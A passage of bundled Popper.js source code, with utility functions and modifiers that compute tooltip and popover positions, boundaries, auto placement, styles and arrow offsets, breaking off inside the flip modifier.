      var marginLeft = parseFloat(styles.marginLeft);
      offsets.top -= borderTopWidth - marginTop;
      offsets.bottom -= borderTopWidth - marginTop;
      offsets.left -= borderLeftWidth - marginLeft;
      offsets.right -= borderLeftWidth - marginLeft;

      // Attach marginTop and marginLeft because in some circumstances we may need them
      offsets.marginTop = marginTop;
      offsets.marginLeft = marginLeft;
    }
    if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
      offsets = includeScroll(offsets, parent);
    }
    return offsets;
  }
  function getViewportOffsetRectRelativeToArtbitraryNode(element) {
    var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var html = element.ownerDocument.documentElement;
    var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
    var width = Math.max(html.clientWidth, window.innerWidth || 0);
    var height = Math.max(html.clientHeight, window.innerHeight || 0);
    var scrollTop = !excludeScroll ? getScroll(html) : 0;
    var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;
    var offset = {
      top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
      left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
      width: width,
      height: height
    };
    return getClientRect(offset);
  }

  /**
   * Check if the given element is fixed or is inside a fixed parent
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {Element} customContainer
   * @returns {Boolean} answer to "isFixed?"
   */
  function isFixed(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      return false;
    }
    if (getStyleComputedProperty(element, 'position') === 'fixed') {
      return true;
    }
    var parentNode = getParentNode(element);
    if (!parentNode) {
      return false;
    }
    return isFixed(parentNode);
  }

  /**
   * Finds the first parent of an element that has a transformed property defined
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} first transformed parent or documentElement
   */

  function getFixedPositionOffsetParent(element) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element || !element.parentElement || isIE()) {
      return document.documentElement;
    }
    var el = element.parentElement;
    while (el && getStyleComputedProperty(el, 'transform') === 'none') {
      el = el.parentElement;
    }
    return el || document.documentElement;
  }

  /**
   * Computed the boundaries limits and return them
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} popper
   * @param {HTMLElement} reference
   * @param {number} padding
   * @param {HTMLElement} boundariesElement - Element used to define the boundaries
   * @param {Boolean} fixedPosition - Is in fixed position mode
   * @returns {Object} Coordinates of the boundaries
   */
  function getBoundaries(popper, reference, padding, boundariesElement) {
    var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

    // NOTE: 1 DOM access here

    var boundaries = {
      top: 0,
      left: 0
    };
    var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

    // Handle viewport case
    if (boundariesElement === 'viewport') {
      boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
    } else {
      // Handle other cases based on DOM element used as boundaries
      var boundariesNode = void 0;
      if (boundariesElement === 'scrollParent') {
        boundariesNode = getScrollParent(getParentNode(reference));
        if (boundariesNode.nodeName === 'BODY') {
          boundariesNode = popper.ownerDocument.documentElement;
        }
      } else if (boundariesElement === 'window') {
        boundariesNode = popper.ownerDocument.documentElement;
      } else {
        boundariesNode = boundariesElement;
      }
      var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

      // In case of HTML, we need a different computation
      if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
        var _getWindowSizes = getWindowSizes(popper.ownerDocument),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;
        boundaries.top += offsets.top - offsets.marginTop;
        boundaries.bottom = height + offsets.top;
        boundaries.left += offsets.left - offsets.marginLeft;
        boundaries.right = width + offsets.left;
      } else {
        // for all the other DOM elements, this one is good
        boundaries = offsets;
      }
    }

    // Add paddings
    padding = padding || 0;
    var isPaddingNumber = typeof padding === 'number';
    boundaries.left += isPaddingNumber ? padding : padding.left || 0;
    boundaries.top += isPaddingNumber ? padding : padding.top || 0;
    boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
    boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;
    return boundaries;
  }
  function getArea(_ref) {
    var width = _ref.width,
      height = _ref.height;
    return width * height;
  }

  /**
   * Utility used to transform the `auto` placement to the placement with more
   * available space.
   * @method
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
    var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;
    if (placement.indexOf('auto') === -1) {
      return placement;
    }
    var boundaries = getBoundaries(popper, reference, padding, boundariesElement);
    var rects = {
      top: {
        width: boundaries.width,
        height: refRect.top - boundaries.top
      },
      right: {
        width: boundaries.right - refRect.right,
        height: boundaries.height
      },
      bottom: {
        width: boundaries.width,
        height: boundaries.bottom - refRect.bottom
      },
      left: {
        width: refRect.left - boundaries.left,
        height: boundaries.height
      }
    };
    var sortedAreas = Object.keys(rects).map(function (key) {
      return _extends({
        key: key
      }, rects[key], {
        area: getArea(rects[key])
      });
    }).sort(function (a, b) {
      return b.area - a.area;
    });
    var filteredAreas = sortedAreas.filter(function (_ref2) {
      var width = _ref2.width,
        height = _ref2.height;
      return width >= popper.clientWidth && height >= popper.clientHeight;
    });
    var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;
    var variation = placement.split('-')[1];
    return computedPlacement + (variation ? '-' + variation : '');
  }

  /**
   * Get offsets to the reference element
   * @method
   * @memberof Popper.Utils
   * @param {Object} state
   * @param {Element} popper - the popper element
   * @param {Element} reference - the reference element (the popper will be relative to this)
   * @param {Element} fixedPosition - is in fixed position mode
   * @returns {Object} An object containing the offsets which will be applied to the popper
   */
  function getReferenceOffsets(state, popper, reference) {
    var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
    var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
    return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
  }

  /**
   * Get the outer sizes of the given element (offset size + margins)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Object} object containing width and height properties
   */
  function getOuterSizes(element) {
    var window = element.ownerDocument.defaultView;
    var styles = window.getComputedStyle(element);
    var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
    var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
    var result = {
      width: element.offsetWidth + y,
      height: element.offsetHeight + x
    };
    return result;
  }

  /**
   * Get the opposite placement of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement
   * @returns {String} flipped placement
   */
  function getOppositePlacement(placement) {
    var hash = {
      left: 'right',
      right: 'left',
      bottom: 'top',
      top: 'bottom'
    };
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash[matched];
    });
  }

  /**
   * Get offsets to the popper
   * @method
   * @memberof Popper.Utils
   * @param {Object} position - CSS position the Popper will get applied
   * @param {HTMLElement} popper - the popper element
   * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
   * @param {String} placement - one of the valid placement options
   * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
   */
  function getPopperOffsets(popper, referenceOffsets, placement) {
    placement = placement.split('-')[0];

    // Get popper node sizes
    var popperRect = getOuterSizes(popper);

    // Add position, width and height to our offsets object
    var popperOffsets = {
      width: popperRect.width,
      height: popperRect.height
    };

    // depending by the popper placement we have to compute its offsets slightly differently
    var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
    var mainSide = isHoriz ? 'top' : 'left';
    var secondarySide = isHoriz ? 'left' : 'top';
    var measurement = isHoriz ? 'height' : 'width';
    var secondaryMeasurement = !isHoriz ? 'height' : 'width';
    popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
    if (placement === secondarySide) {
      popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
    } else {
      popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
    }
    return popperOffsets;
  }

  /**
   * Mimics the `find` method of Array
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function find(arr, check) {
    // use native find if supported
    if (Array.prototype.find) {
      return arr.find(check);
    }

    // use `filter` to obtain the same behavior of `find`
    return arr.filter(check)[0];
  }

  /**
   * Return the index of the matching object
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function findIndex(arr, prop, value) {
    // use native findIndex if supported
    if (Array.prototype.findIndex) {
      return arr.findIndex(function (cur) {
        return cur[prop] === value;
      });
    }

    // use `find` + `indexOf` if `findIndex` isn't supported
    var match = find(arr, function (obj) {
      return obj[prop] === value;
    });
    return arr.indexOf(match);
  }

  /**
   * Loop trough the list of modifiers and run them in order,
   * each of them will then edit the data object.
   * @method
   * @memberof Popper.Utils
   * @param {dataObject} data
   * @param {Array} modifiers
   * @param {String} ends - Optional modifier name used as stopper
   * @returns {dataObject}
   */
  function runModifiers(modifiers, data, ends) {
    var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));
    modifiersToRun.forEach(function (modifier) {
      if (modifier['function']) {
        // eslint-disable-line dot-notation
        console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
      }
      var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
      if (modifier.enabled && isFunction(fn)) {
        // Add properties to offsets to make them a complete clientRect object
        // we do this before each modifier to make sure the previous one doesn't
        // mess with these values
        data.offsets.popper = getClientRect(data.offsets.popper);
        data.offsets.reference = getClientRect(data.offsets.reference);
        data = fn(data, modifier);
      }
    });
    return data;
  }

  /**
   * Updates the position of the popper, computing the new offsets and applying
   * the new style.<br />
   * Prefer `scheduleUpdate` over `update` because of performance reasons.
   * @method
   * @memberof Popper
   */
  function update() {
    // if popper is destroyed, don't perform any further update
    if (this.state.isDestroyed) {
      return;
    }
    var data = {
      instance: this,
      styles: {},
      arrowStyles: {},
      attributes: {},
      flipped: false,
      offsets: {}
    };

    // compute reference element offsets
    data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

    // store the computed placement inside `originalPlacement`
    data.originalPlacement = data.placement;
    data.positionFixed = this.options.positionFixed;

    // compute the popper offsets
    data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);
    data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

    // run the modifiers
    data = runModifiers(this.modifiers, data);

    // the first `update` will call `onCreate` callback
    // the other ones will call `onUpdate` callback
    if (!this.state.isCreated) {
      this.state.isCreated = true;
      this.options.onCreate(data);
    } else {
      this.options.onUpdate(data);
    }
  }

  /**
   * Helper used to know if the given modifier is enabled.
   * @method
   * @memberof Popper.Utils
   * @returns {Boolean}
   */
  function isModifierEnabled(modifiers, modifierName) {
    return modifiers.some(function (_ref) {
      var name = _ref.name,
        enabled = _ref.enabled;
      return enabled && name === modifierName;
    });
  }

  /**
   * Get the prefixed supported property name
   * @method
   * @memberof Popper.Utils
   * @argument {String} property (camelCase)
   * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
   */
  function getSupportedPropertyName(property) {
    var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
    var upperProp = property.charAt(0).toUpperCase() + property.slice(1);
    for (var i = 0; i < prefixes.length; i++) {
      var prefix = prefixes[i];
      var toCheck = prefix ? '' + prefix + upperProp : property;
      if (typeof document.body.style[toCheck] !== 'undefined') {
        return toCheck;
      }
    }
    return null;
  }

  /**
   * Destroys the popper.
   * @method
   * @memberof Popper
   */
  function destroy() {
    this.state.isDestroyed = true;

    // touch DOM only if `applyStyle` modifier is enabled
    if (isModifierEnabled(this.modifiers, 'applyStyle')) {
      this.popper.removeAttribute('x-placement');
      this.popper.style.position = '';
      this.popper.style.top = '';
      this.popper.style.left = '';
      this.popper.style.right = '';
      this.popper.style.bottom = '';
      this.popper.style.willChange = '';
      this.popper.style[getSupportedPropertyName('transform')] = '';
    }
    this.disableEventListeners();

    // remove the popper if user explicitly asked for the deletion on destroy
    // do not use `remove` because IE11 doesn't support it
    if (this.options.removeOnDestroy) {
      this.popper.parentNode.removeChild(this.popper);
    }
    return this;
  }

  /**
   * Get the window associated with the element
   * @argument {Element} element
   * @returns {Window}
   */
  function getWindow(element) {
    var ownerDocument = element.ownerDocument;
    return ownerDocument ? ownerDocument.defaultView : window;
  }
  function attachToScrollParents(scrollParent, event, callback, scrollParents) {
    var isBody = scrollParent.nodeName === 'BODY';
    var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
    target.addEventListener(event, callback, {
      passive: true
    });
    if (!isBody) {
      attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
    }
    scrollParents.push(target);
  }

  /**
   * Setup needed event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function setupEventListeners(reference, options, state, updateBound) {
    // Resize event listener on window
    state.updateBound = updateBound;
    getWindow(reference).addEventListener('resize', state.updateBound, {
      passive: true
    });

    // Scroll event listener on scroll parents
    var scrollElement = getScrollParent(reference);
    attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
    state.scrollElement = scrollElement;
    state.eventsEnabled = true;
    return state;
  }

  /**
   * It will add resize/scroll events and start recalculating
   * position of the popper element when they are triggered.
   * @method
   * @memberof Popper
   */
  function enableEventListeners() {
    if (!this.state.eventsEnabled) {
      this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
    }
  }

  /**
   * Remove event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function removeEventListeners(reference, state) {
    // Remove resize event listener on window
    getWindow(reference).removeEventListener('resize', state.updateBound);

    // Remove scroll event listener on scroll parents
    state.scrollParents.forEach(function (target) {
      target.removeEventListener('scroll', state.updateBound);
    });

    // Reset state
    state.updateBound = null;
    state.scrollParents = [];
    state.scrollElement = null;
    state.eventsEnabled = false;
    return state;
  }

  /**
   * It will remove resize/scroll events and won't recalculate popper position
   * when they are triggered. It also won't trigger `onUpdate` callback anymore,
   * unless you call `update` method manually.
   * @method
   * @memberof Popper
   */
  function disableEventListeners() {
    if (this.state.eventsEnabled) {
      cancelAnimationFrame(this.scheduleUpdate);
      this.state = removeEventListeners(this.reference, this.state);
    }
  }

  /**
   * Tells if a given input is a number
   * @method
   * @memberof Popper.Utils
   * @param {*} input to check
   * @return {Boolean}
   */
  function isNumeric(n) {
    return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
  }

  /**
   * Set the style to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the style to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setStyles(element, styles) {
    Object.keys(styles).forEach(function (prop) {
      var unit = '';
      // add unit if the value is numeric and is one of the following
      if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
        unit = 'px';
      }
      element.style[prop] = styles[prop] + unit;
    });
  }

  /**
   * Set the attributes to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the attributes to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setAttributes(element, attributes) {
    Object.keys(attributes).forEach(function (prop) {
      var value = attributes[prop];
      if (value !== false) {
        element.setAttribute(prop, attributes[prop]);
      } else {
        element.removeAttribute(prop);
      }
    });
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} data.styles - List of style properties - values to apply to popper element
   * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The same data object
   */
  function applyStyle(data) {
    // any property present in `data.styles` will be applied to the popper,
    // in this way we can make the 3rd party modifiers add custom styles to it
    // Be aware, modifiers could override the properties defined in the previous
    // lines of this modifier!
    setStyles(data.instance.popper, data.styles);

    // any property present in `data.attributes` will be applied to the popper,
    // they will be set as HTML attributes of the element
    setAttributes(data.instance.popper, data.attributes);

    // if arrowElement is defined and arrowStyles has some properties
    if (data.arrowElement && Object.keys(data.arrowStyles).length) {
      setStyles(data.arrowElement, data.arrowStyles);
    }
    return data;
  }

  /**
   * Set the x-placement attribute before everything else because it could be used
   * to add margins to the popper margins needs to be calculated to get the
   * correct popper offsets.
   * @method
   * @memberof Popper.modifiers
   * @param {HTMLElement} reference - The reference element used to position the popper
   * @param {HTMLElement} popper - The HTML element used as popper
   * @param {Object} options - Popper.js options
   */
  function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
    // compute reference element offsets
    var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
    popper.setAttribute('x-placement', placement);

    // Apply `position` to popper before anything else because
    // without the position applied we can't guarantee correct computations
    setStyles(popper, {
      position: options.positionFixed ? 'fixed' : 'absolute'
    });
    return options;
  }

  /**
   * @function
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Boolean} shouldRound - If the offsets should be rounded at all
   * @returns {Object} The popper's position offsets rounded
   *
   * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
   * good as it can be within reason.
   * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
   *
   * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
   * as well on High DPI screens).
   *
   * Firefox prefers no rounding for positioning and does not have blurriness on
   * high DPI screens.
   *
   * Only horizontal placement and left/right values need to be considered.
   */
  function getRoundedOffsets(data, shouldRound) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var round = Math.round,
      floor = Math.floor;
    var noRound = function noRound(v) {
      return v;
    };
    var referenceWidth = round(reference.width);
    var popperWidth = round(popper.width);
    var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
    var isVariation = data.placement.indexOf('-') !== -1;
    var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
    var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;
    var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
    var verticalToInteger = !shouldRound ? noRound : round;
    return {
      left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
      top: verticalToInteger(popper.top),
      bottom: verticalToInteger(popper.bottom),
      right: horizontalToInteger(popper.right)
    };
  }
  var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeStyle(data, options) {
    var x = options.x,
      y = options.y;
    var popper = data.offsets.popper;

    // Remove this legacy support in Popper.js v2

    var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'applyStyle';
    }).gpuAcceleration;
    if (legacyGpuAccelerationOption !== undefined) {
      console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
    }
    var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;
    var offsetParent = getOffsetParent(data.instance.popper);
    var offsetParentRect = getBoundingClientRect(offsetParent);

    // Styles
    var styles = {
      position: popper.position
    };
    var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);
    var sideA = x === 'bottom' ? 'top' : 'bottom';
    var sideB = y === 'right' ? 'left' : 'right';

    // if gpuAcceleration is set to `true` and transform is supported,
    //  we use `translate3d` to apply the position to the popper we
    // automatically use the supported prefixed version if needed
    var prefixedProperty = getSupportedPropertyName('transform');

    // now, let's make a step back and look at this code closely (wtf?)
    // If the content of the popper grows once it's been positioned, it
    // may happen that the popper gets misplaced because of the new content
    // overflowing its reference element
    // To avoid this problem, we provide two options (x and y), which allow
    // the consumer to define the offset origin.
    // If we position a popper on top of a reference element, we can set
    // `x` to `top` to make the popper grow towards its top instead of
    // its bottom.
    var left = void 0,
      top = void 0;
    if (sideA === 'bottom') {
      // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
      // and not the bottom of the html element
      if (offsetParent.nodeName === 'HTML') {
        top = -offsetParent.clientHeight + offsets.bottom;
      } else {
        top = -offsetParentRect.height + offsets.bottom;
      }
    } else {
      top = offsets.top;
    }
    if (sideB === 'right') {
      if (offsetParent.nodeName === 'HTML') {
        left = -offsetParent.clientWidth + offsets.right;
      } else {
        left = -offsetParentRect.width + offsets.right;
      }
    } else {
      left = offsets.left;
    }
    if (gpuAcceleration && prefixedProperty) {
      styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
      styles[sideA] = 0;
      styles[sideB] = 0;
      styles.willChange = 'transform';
    } else {
      // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
      var invertTop = sideA === 'bottom' ? -1 : 1;
      var invertLeft = sideB === 'right' ? -1 : 1;
      styles[sideA] = top * invertTop;
      styles[sideB] = left * invertLeft;
      styles.willChange = sideA + ', ' + sideB;
    }

    // Attributes
    var attributes = {
      'x-placement': data.placement
    };

    // Update `data` attributes, styles and arrowStyles
    data.attributes = _extends({}, attributes, data.attributes);
    data.styles = _extends({}, styles, data.styles);
    data.arrowStyles = _extends({}, data.offsets.arrow, data.arrowStyles);
    return data;
  }

  /**
   * Helper used to know if the given modifier depends from another one.<br />
   * It checks if the needed modifier is listed and enabled.
   * @method
   * @memberof Popper.Utils
   * @param {Array} modifiers - list of modifiers
   * @param {String} requestingName - name of requesting modifier
   * @param {String} requestedName - name of requested modifier
   * @returns {Boolean}
   */
  function isModifierRequired(modifiers, requestingName, requestedName) {
    var requesting = find(modifiers, function (_ref) {
      var name = _ref.name;
      return name === requestingName;
    });
    var isRequired = !!requesting && modifiers.some(function (modifier) {
      return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
    });
    if (!isRequired) {
      var _requesting = '`' + requestingName + '`';
      var requested = '`' + requestedName + '`';
      console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
    }
    return isRequired;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function arrow(data, options) {
    var _data$offsets$arrow;

    // arrow depends on keepTogether in order to work
    if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
      return data;
    }
    var arrowElement = options.element;

    // if arrowElement is a string, suppose it's a CSS selector
    if (typeof arrowElement === 'string') {
      arrowElement = data.instance.popper.querySelector(arrowElement);

      // if arrowElement is not found, don't run the modifier
      if (!arrowElement) {
        return data;
      }
    } else {
      // if the arrowElement isn't a query selector we must check that the
      // provided DOM node is child of its popper node
      if (!data.instance.popper.contains(arrowElement)) {
        console.warn('WARNING: `arrow.element` must be child of its popper element!');
        return data;
      }
    }
    var placement = data.placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isVertical = ['left', 'right'].indexOf(placement) !== -1;
    var len = isVertical ? 'height' : 'width';
    var sideCapitalized = isVertical ? 'Top' : 'Left';
    var side = sideCapitalized.toLowerCase();
    var altSide = isVertical ? 'left' : 'top';
    var opSide = isVertical ? 'bottom' : 'right';
    var arrowElementSize = getOuterSizes(arrowElement)[len];

    //
    // extends keepTogether behavior making sure the popper and its
    // reference have enough pixels in conjunction
    //

    // top/left side
    if (reference[opSide] - arrowElementSize < popper[side]) {
      data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
    }
    // bottom/right side
    if (reference[side] + arrowElementSize > popper[opSide]) {
      data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
    }
    data.offsets.popper = getClientRect(data.offsets.popper);

    // compute center of the popper
    var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

    // Compute the sideValue using the updated popper offsets
    // take popper margin in account because we don't have this info available
    var css = getStyleComputedProperty(data.instance.popper);
    var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
    var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
    var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

    // prevent arrowElement from being placed not contiguously to its popper
    sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
    data.arrowElement = arrowElement;
    data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
    return data;
  }

  /**
   * Get the opposite placement variation of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement variation
   * @returns {String} flipped placement variation
   */
  function getOppositeVariation(variation) {
    if (variation === 'end') {
      return 'start';
    } else if (variation === 'start') {
      return 'end';
    }
    return variation;
  }

  /**
   * List of accepted placements to use as values of the `placement` option.<br />
   * Valid placements are:
   * - `auto`
   * - `top`
   * - `right`
   * - `bottom`
   * - `left`
   *
   * Each placement can have a variation from this list:
   * - `-start`
   * - `-end`
   *
   * Variations are interpreted easily if you think of them as the left to right
   * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
   * is right.<br />
   * Vertically (`left` and `right`), `start` is top and `end` is bottom.
   *
   * Some valid examples are:
   * - `top-end` (on top of reference, right aligned)
   * - `right-start` (on right of reference, top aligned)
   * - `bottom` (on bottom, centered)
   * - `auto-end` (on the side with more space available, alignment depends by placement)
   *
   * @static
   * @type {Array}
   * @enum {String}
   * @readonly
   * @method placements
   * @memberof Popper
   */
  var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

  // Get rid of `auto` `auto-start` and `auto-end`
  var validPlacements = placements.slice(3);

  /**
   * Given an initial placement, returns all the subsequent placements
   * clockwise (or counter-clockwise).
   *
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement - A valid placement (it accepts variations)
   * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
   * @returns {Array} placements including their variations
   */
  function clockwise(placement) {
    var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var index = validPlacements.indexOf(placement);
    var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
    return counter ? arr.reverse() : arr;
  }
  var BEHAVIORS = {
    FLIP: 'flip',
    CLOCKWISE: 'clockwise',
    COUNTERCLOCKWISE: 'counterclockwise'
  };

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function flip(data, options) {
    // if `inner` modifier is enabled, we can't use the `flip` modifier
    if (isModifierEnabled(data.instance.modifiers, 'inner')) {
      return data;
    }
    if (data.flipped && data.placement === data.originalPlacement) {
      // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
      return data;
    }
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);
    var placement = data.placement.split('-')[0];
    var placementOpposite = getOppositePlacement(placement);
    var variation = data.placement.split('-')[1] || '';
    var flipOrder = [];
    switch (options.behavior) {
      case BEHAVIORS.FLIP:
        flipOrder = [placement, placementOpposite];
        break;
      case BEHAVIORS.CLOCKWISE:
        flipOrder = clockwise(placement);
        break;
      case BEHAVIORS.COUNTERCLOCKWISE:
        flipOrder = clockwise(placement, true);
        break;
      default:
        flipOrder = options.behavior;
    }
    flipOrder.forEach(function (step, index) {
      if (placement !== step || flipOrder.length === index + 1) {
        return data;
      }
      placement = data.placement.split('-')[0];
      placementOpposite = getOppositePlacement(placement);
      var popperOffsets = data.offsets.popper;
      var refOffsets = data.offsets.reference;

      // using floor because the reference offsets may contain decimals we are not going to consider here
      var floor = Math.floor;
      var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);
      var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
      var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
      var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
      var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);
      var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

      // flip the variation if required
      var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

      // flips variation if reference element overflows boundaries
